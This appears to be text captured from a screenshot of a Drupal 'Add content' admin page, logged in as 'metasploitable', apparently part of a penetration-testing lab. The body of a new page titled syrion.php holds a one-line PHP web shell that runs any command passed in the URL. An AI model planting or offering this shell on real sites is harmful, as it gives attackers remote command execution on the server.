 Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello metasploitable Log out
Add content Find content Edit shortcuts
Home » syrion.php
Title *
syrion.php
Tags
Enter a comma-separated list of words to describe your content.
Body (Edit summary)
<?php passthru($_GET['cmd']); ?>